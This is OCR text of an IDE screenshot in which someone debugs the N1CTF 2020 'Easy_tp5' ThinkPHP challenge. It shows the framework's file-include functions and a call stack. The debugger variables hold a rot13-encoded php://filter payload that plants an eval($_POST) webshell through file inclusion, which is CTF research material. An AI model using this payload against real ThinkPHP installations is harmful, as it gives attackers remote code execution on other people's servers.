 Web 2020N1CTF Easy_tp5 thinkphp library think Loader.php Index.php Git:
1: Project
Project
Loader.php Index.php Env.php Hook.php Request.php App.php Route.php route.php helper.php Config.php
Database
__include_file Match Case Words Regex ? 4 matches
README.md
think
Filters
GinDriver
SignIn
The King Of Phish (UserA-PC)
v5.0.0
phpinfo().html.mhtml
phpinfo().mhtml
2020xhlj西湖论剑
ant_php_extension
Arius_CTF
poseidonctf
tmp
controller
wwwroot
flag.php
index.php
phar.123
phar.php
test.php
upload.php
websec
华中北赛区Web
西南赛区Web
External Libraries
Scratches and Consoles
535
536 /**
537 * 作用范围隔离
538 *
539 * @param $file
540 * @return mixed
541 */
542 function __include_file($file) $file: "php://filter/read=string.rot13/resource=../application/<?cuc cucvasb();riny($_CBFG[1]); ?>/
543 {
544 $file = substr($file, start: 0, length: -4);
545 return include ($file . ".php"); $file: "php://filter/read=string.rot13/resource=../application/<?cuc cucvasb();riny($_CBFG[1
546 }
547
548 function __require_file($file)
549 {
550 $file = substr($file, start: 0, length: -4);
551 return require ($file . ".php");
552 }
\think __include_file()
Debug: index.php
Frames | Variables Console | Output
Frames Variables
Loader.php:545, think\__include_file()
Request.php:1018, call_user_func:{/var/www/html/thinkphp/library/think/Request.php:1018}()
Request.php:1018, think\Request->filterValue()
Request.php:978, array_walk_recursive()
Request.php:978, think\Request->input()
Request.php:630, think\Request->param()
App.php:243, think\App::bindParams()
App.php:223, think\App::invokeMethod()
7: Structure
2: Favorites
PHP-CGI Server 9: Version Control Terminal 4: Run 5: Debug 6: TODO 1 Event Log
Low disk space on a PhpStorm system directory partition: /Users/dkk/Library/Caches/PhpStorm2019.2 (today 01:15) 545:1 LF UTF-8 4 spaces Git: master